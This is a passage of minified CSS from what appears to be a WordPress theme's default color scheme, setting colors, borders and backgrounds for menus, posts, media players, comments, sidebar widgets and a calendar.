li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#dddce1}.scheme_default.menu_side_wrap .menu_side_button{color:#221b40;	border-color:#dddce1;	background-color:rgba(255,255,255,0.75)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#221b40;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .menu_side_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#ffffff;	border-color:#dddce1}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f2f2f4;	border-color:#dddce1;	color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#221b40}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#635c81}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_default .menu_mobile_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#221b40}.scheme_default .menu_mobile_button:hover{color:#ff1000}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#dddce1}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#221b40}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#A8ADC5}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#635c81}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#221b40}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#dddce1}.scheme_default .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#dddce1;	background-color:#f2f2f4;	color:#635c81}.scheme_default .sc_layouts_cart_widget:after{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#635c81}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#221b40}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#635c81}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#635c81}.scheme_default #page_preloader,.scheme_default .page_content_wrap,.scheme_default .custom-background .content_wrap>.content,.scheme_default .page_banner_wrap ~ .content_wrap>.content{background-color:#f2f2f4}.scheme_default .preloader_wrap>div{background-color:#ff1000}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#f2f2f4}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(242,242,244,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#f2f2f4}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#ffffff}.scheme_default .post_header_position_above .top_panel{border-color:#dddce1}.scheme_default .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#dddce1}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#f2f2f4;	background-color:#221b40}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#e9e9ee}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#221b40}.scheme_default .post_item{color:#635c81}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_meta_item{color:#635c81}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_default .post_item .post_title a:hover{color:#ff1000}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#ff1000}.scheme_default .post_item.product .post_meta_item.post_categories a{color:#635c81}.scheme_default .post_meta_item.post_categories a:hover,.scheme_default .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#dddce1}.scheme_default .post_layout_classic{border-color:#dddce1}.scheme_default.gallery_preview:before{background-color:#f2f2f4}.scheme_default.gallery_preview{color:#635c81}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:rgba(25,29,50,0.7)}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#191d32}.scheme_default .mejs-controls .mejs-button>button{color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#dddce1;	background-color:#191d32}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#221b40}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#635c81}.scheme_default .wp-playlist-light{background:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#221b40}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#ffffff;	color:#221b40}.scheme_default .wp-playlist-item{border-color:#dddce1}.scheme_default .format-aside .post_content_inner{color:#221b40;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#221b40}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#221b40}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#221b40;	background-color:#ff1000}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f2f2f4 0%,rgba(242,242,244,0) 100%) no-repeat scroll right top / 100% 100% rgba(242,242,244,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#dddce1}.scheme_default .nav-links-old{color:#221b40}.scheme_default .nav-links-old a:hover{color:#221b40;	border-color:#221b40}.scheme_default .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_default .nav-links-more a:hover{color:#ffffff;	background-color:#221b40}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#221b40;	background:transparent!important;	background-color:#ffffff!important}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_default .woocommerce div.product form.cart .variations label{color:#221b40}.scheme_default .posts_container .full_post_content,.scheme_default .posts_container .full_post_content:not(:last-child),.scheme_default .sc_item_posts_container .full_post_content,.scheme_default .sc_item_posts_container .full_post_content:not(:last-child){border-color:#dddce1}.scheme_default .full_post_loading:after{background-color:rgba(242,242,244,0.7)}.scheme_default button.full_post_close{color:#ffffff;	background-color:#f2f2f4}.scheme_default button.full_post_close:hover{color:#00b8f4}.scheme_default .full_post_progress_bar{stroke:#ff1000}.scheme_default .post_item_single .post_header .post_date{color:#635c81}.scheme_default .single.single-post .post_item_single,.scheme_default .related_wrap.related_style_classic .post_header,.scheme_default .comment_body{background-color:#ffffff}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item.post_date{color:#635c81}.scheme_default .post_item_single a.post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#ffffff !important;	background:#221b40!important}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#221b40 !important;	background:#00b8f4!important}.scheme_default .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_default .socials_share .socials_caption{color:#635c81}.scheme_default .post-password-form input[type="submit"]{border-color:#221b40}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f2f2f4}.scheme_default .nav-links-single .nav-links{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#635c81}.scheme_default .nav-links-single .nav-links a .post_date{color:#635c81}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .previous_post_content{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .nav-arrow{border-color:rgba(34,27,64,0.2)}.scheme_default .nav-links-single .nav-links a{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_default .author_info .author_title{color:#ffffff}.scheme_default .author_info a{color:#ff1000}.scheme_default .author_info a:hover{color:#ffffff}.scheme_default .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .author_info .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default .author_info{color:#A8ADC5;	background-color:#191d32}.scheme_default .related_wrap{border-color:#dddce1}.scheme_default .related_wrap.related_style_modern .post_header{background-color:rgba(242,242,244,0.7)}.scheme_default .related_wrap.related_style_modern:hover .post_header{background-color:#f2f2f4}.scheme_default .related_wrap.related_style_modern .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a:hover{color:#221b40}.scheme_default .nav-links-single .nav-links a .nav-arrow:after{color:#221b40}.scheme_default .page_contact_form{border-color:#dddce1}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#dddce1}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#dddce1}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_default .comments_list_wrap .comment_info{color:#221b40}.scheme_default .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_default .comments_list_wrap .comment_text{color:#635c81}.scheme_default .comments_list_wrap .comment_reply a{color:#221b40}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_default .comments_form_wrap{border-color:#dddce1}.scheme_default .comments_wrap .comments_notes{color:#635c81}.scheme_default .comments_list_wrap .comment_author{color:#ff1000}.scheme_default .comments_list_wrap .comment_author .comment_author_preffix{color:#635c81}.scheme_default .comments_list_wrap .comment_author a{color:#ff1000}.scheme_default .comments_list_wrap .comment_author a:hover{color:#221b40}.scheme_default .comment-form .trx_addons_message_box{background-color:#ffffff; color:#635c81}.scheme_default .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_default form .error_field{border-color:#ff1000!important}.scheme_default .post_item_404 .page_title{color:#635c81}.scheme_default .post_item_404 .page_description{color:#ff1000}.scheme_default .post_item_404 .go_home{border-color:#221b40}.scheme_default.sidebar .sidebar_inner{background-color:#ffffff;	color:#635c81}.scheme_default .sidebar_inner .widget + .widget{border-color:#dddce1}.scheme_default.sidebar .widget + .widget{border-color:#dddce1}.scheme_default.sidebar a{color:#ff1000}.scheme_default.sidebar a:hover{color:#00b8f4}.scheme_default .widget_search{background-color:#191d32}.scheme_default .widget_search input[type="submit"]{color:#ffffff}.scheme_default .widget_search .widget_title{color:#ffffff}.scheme_default .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_default .widget.widget_search input[type="search"]{background-color:#131627; border-color:#131627}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#dddce1}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#221b40}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#ff1000}.scheme_default .sidebar_control{color:#221b40 !important;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sidebar_control:hover{color:#ff1000 !important;	background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .wp-block-archives-list li:before,.scheme_default .wp-block-categories-list li:before,.scheme_default .wp-block-page-list li:before,.scheme_default .widget ul>li:before{background-color:#ff1000}.scheme_default.sidebar .wp-block-archives-list li:before,.scheme_default.sidebar .wp-block-categories-list li:before,.scheme_default.sidebar .wp-block-page-list li:before,.scheme_default.sidebar ul>li:before{background-color:#ff1000}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#221b40}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#ff1000}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_meta_item{color:#635c81}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories,.scheme_default.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.sidebar .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.sidebar .post_meta_item .social_items,.scheme_default.sidebar .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .widget.widget_recent_posts .recent_post_content,.scheme_default .widget_product_tag_cloud .tagcloud,.scheme_default .widget_tag_cloud .tagcloud,.scheme_default .widget_banner,.scheme_default .widget_recent_comments ul,.scheme_default .woocommerce .widget_product_categories .product-categories,.scheme_default .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_default .widget_shopping_cart .widget_shopping_cart_content{background-color:#ffffff}.scheme_default .widget_recent_comments ul li .comment-author-link{color:#221b40}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_default.sidebar .widget_archive li{color:#221b40}.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th,.scheme_default .wp-block-calendar tbody td a,.scheme_default .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar caption,.scheme_default .wp-block-calendar caption{color:#ff1000}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar table,.scheme_default .widget_calendar .wp-calendar-nav,.scheme_default .wp-block-calendar caption,.scheme_default .wp-block-calendar table,.scheme_default .wp-block-calendar .wp-calendar-nav{background-color:#ffffff}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th,.scheme_default.sidebar .wp-block-calendar caption,.scheme_default.sidebar .wp-block-calendar tbody td a,.scheme_default.sidebar .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar tbody td,.scheme_default .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default.sidebar .widget_calendar tbody 